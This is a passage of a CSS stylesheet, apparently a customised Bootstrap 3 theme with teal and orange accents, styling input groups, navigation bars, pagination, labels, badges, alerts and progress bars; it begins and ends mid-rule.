  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #666666;
  text-align: center;
  background-color: #e1e1e1;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 17px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 25px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.nav > li.disabled > a {
  color: #e1e1e1;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #e1e1e1;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #e1e1e1;
  border-color: #b95706;
}
.nav .nav-divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #e1e1e1 #e1e1e1 #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #666666;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #00977a;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 32px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 9px 15px;
  font-size: 25px;
  line-height: 32px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 4.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 32px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 32px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: white;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: white;
}
.navbar-inverse .navbar-nav > li > a {
  color: white;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: white;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: white;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: white;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 32px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #e1e1e1;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 32px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.6;
  text-decoration: none;
  color: #b95706;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #666666;
  background-color: #e1e1e1;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e1e1e1;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 25px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 17px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 32px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e1e1e1;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #e1e1e1;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #c8c8c8;
}

.label-primary {
  background-color: #00977a;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #006451;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e1e1e1;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #b95706;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #e1e1e1;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 30px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c8c8c8;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
.jumbotron .h1 {
    font-size: 90px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 32px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #494944;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #b95706;
}

.alert {
  padding: 15px;
  margin-bottom: 32px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 32px;
  margin-bottom: 32px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 17px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background-color: #00977a;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
